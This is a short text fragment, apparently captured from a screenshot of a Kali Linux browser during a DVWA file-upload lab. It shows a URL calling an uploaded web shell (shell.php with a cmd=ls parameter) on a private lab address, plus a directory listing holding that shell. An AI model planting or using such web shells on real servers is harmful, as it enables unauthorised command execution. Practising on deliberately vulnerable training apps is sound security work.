 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png shell.php